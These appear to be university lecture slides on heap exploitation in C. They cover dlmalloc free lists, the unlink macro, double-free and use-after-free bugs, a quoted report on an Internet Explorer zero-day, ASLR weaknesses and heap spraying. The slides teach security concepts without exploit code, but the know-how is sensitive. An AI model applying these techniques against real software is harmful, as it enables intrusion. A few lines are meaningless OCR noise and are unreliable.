CS 6431

## Exploiting the Heap

Vitaly Shmatikov

# Dynamic Memory Management in C

#### ◆ Memory allocation: malloc(size\_t n)

- Allocates n bytes and returns a pointer to the allocated memory; memory not cleared
- Also calloc(), realloc()
- $\blacklozenge$  Memory deallocation: free(void  $*$  p)
	- Frees the memory space pointed to by p, which must have been returned by a previous call to malloc(), calloc(), or realloc()
	- If free( $p$ ) has already been called before, undefined behavior occurs
	- If p is NULL, no operation is performed

## Memory Management Errors

- Initialization errors
- ◆ Failing to check return values
- ◆ Writing to already freed memory
- ◆ Freeing the same memory more than once
- Improperly paired memory management functions (example: malloc / delete)
- Failure to distinguish scalars and arrays
- Improper use of allocation functions

#### **All result in exploitable vulnerabilities**

# Doug Lea's Memory Allocator

◆ The GNU C library and most versions of Linux are based on Doug Lea's malloc (dlmalloc) as the default native version of malloc



**Allocated chunk Free chunk**

## Free Chunks in dlmalloc

◆ Organized into circular double-linked lists (bins)

- ◆ Each chunk on a free list contains forward and back pointers to the next and previous chunks in the list
	- These pointers in a free chunk occupy the same eight bytes of memory as user data in an allocated chunk

◆ Chunk size is stored in the last four bytes of the free chunk

• Enables adjacent free chunks to be consolidated to avoid fragmentation of memory

## A List of Free Chunks in dlmalloc

THE R. REPORTS THE PARTIES OF CREATED FOR A 44 YO F, WE ARE SETTING ON THE REPORTS TO A 44 YO F WAS SERVED ON A



## Responding to Malloc

#### ◆ Best-fit method

• An area with m bytes is selected, where m is the smallest available chunk of contiguous memory equal to or larger than n (requested allocation)

#### ◆ First-fit method

• Returns the first chunk encountered containing n or more bytes

#### ◆ Prevention of fragmentation

• Memory manager may allocate chunks that are larger than the requested size if the space remaining is too small to be useful

# The Unlink Macro

What if the allocator is confused and this chunk has actually been allocated…

… and user data written into it?



#### Removes a chunk from a free list -when?

#### Example of Unlink

A RESIDENCE CARD CARD OF A 200 GLACIER CONTROL AND A SAFEKEEPING CARD CARD OF A 44-YEAR ANA BERKERA MENGALAM KEDIMATAN BERKATA ANA BERKERA MENGALAM KEDIMAT



## Double-Free Vulnerabilities

- ◆ Freeing the same chunk of memory twice, without it being reallocated in between
- ◆ Start with a simple case:
	- The chunk to be freed is isolated in memory
	- The bin (double-linked list) into which the chunk will be placed is empty

## Empty Bin and Allocated Chunk





## After First Call to free()



## After Second Call to free()

**bin->**

**Forward pointer to first chunk in list Back pointer to last chunk in list** 

**Size of previous chunk, if unallocated P->**

**Size of chunk, in bytes**

**Forward pointer to next chunk in list Back pointer to previous chunk in list Unused space (may be 0 bytes long)**

**Size of chunk**

**P**

# After malloc() Has Been Called



## After Another malloc()



#### Use-After-Free in the Real World

[ThreatPost, September 17, 2013] 

The attacks are targeting IE 8 and 9 and there's no patch for the vulnerability right now… The vulnerability exists in the way that Internet Explorer accesses an object in memory that has been deleted or has not been properly allocated. The vulnerability may corrupt memory in a way that could allow an attacker to execute arbitrary code… The exploit was attacking a **Use After Free vulnerability** in IE's HTML rendering engine (mshtml.dll) and was implemented entirely in Javascript (no dependencies on Java, Flash etc), but did depend on a Microsoft Office DLL which was not compiled with ASLR (Address Space Layout Randomization) enabled.

The purpose of this DLL in the context of this exploit is to bypass ASLR by providing executable code at known addresses in memory, so that a hardcoded ROP (Return Oriented Programming) chain can be used to mark the pages containing shellcode (in the form of Javascript strings) as executable…

The most likely attack scenarios for this vulnerability are the typical link in an email or drive-by download.

#### **MICROSOFT WARNS OF NEW IE ZERO DAY, EXPLOIT IN THE WILD**

# Problem: Lack of Diversity

- ◆ Classic memory exploits need to know the (virtual) address to hijack control
	- Address of attack code in the buffer
	- Address of a standard kernel library routine
- ◆ Same address is used on many machines
	- Slammer infected 75,000 MS-SQL servers in 10 minutes using identical code on every machine
- ◆Idea: introduce artificial diversity
	- Make stack addresses, addresses of library routines, etc. unpredictable and different from machine to machine

#### ASLR

#### Address Space Layout Randomization

- Randomly choose base address of stack, heap, code segment, location of Global Offset Table
	- Randomization can be done at compile- or link-time, or by rewriting existing binaries
- Randomly pad stack frames and malloc'ed areas

◆ Other randomization methods: randomize system call ids or even instruction set

#### Base-Address Randomization

#### ◆ Only the base address is randomized

- Layouts of stack and library table remain the same
- Relative distances between memory objects are not changed by base address randomization

#### ◆ To attack, it's enough to guess the base shift

- ◆ A 16-bit value can be guessed by brute force
	- Try 2<sup>15</sup> (on average) overflows with different values for addr of known library function – how long does it take?
		- In "On the effectiveness of address-space randomization" (CCS 2004), Shacham et al. used usleep() for attack (why?)
	- If address is wrong, target will simply crash

## ASLR in Windows

#### Vista and Server 2008

#### ◆ Stack randomization

• Find N<sup>th</sup> hole of suitable size (N is a 5-bit random value), then random word-aligned offset (9 bits of randomness)

#### ◆ Heap randomization: 5 bits

• Linear search for base + random 64K-aligned offset

#### ◆ EXE randomization: 8 bits

• Preferred base + random 64K-aligned offset

#### ◆ DLL randomization: 8 bits

• Random offset in DLL area; random loading order

# Example: ASLR in Vista

Booting Vista twice loads libraries into different locations:





ASLR is only applied to images for which the dynamic-relocation flag is set

# Bypassing Windows ASLR

- Implementation uses randomness improperly, thus distribution of heap bases is biased
	- Ollie Whitehouse, Black Hat 2007
	- Makes guessing a valid heap address easier
- When attacking browsers, may be able to insert arbitrary objects into the victim's heap
	- Executable JavaScript code, plugins, Flash, Java applets, ActiveX and .NET controls…
- ◆ Heap spraying
	- Stuff heap with multiple copies of attack code

## Function Pointers on the Heap

Compiler-generated function pointers (e.g., virtual method table in C++ or JavaScript code)



Suppose vtable is on the heap next to a string object:

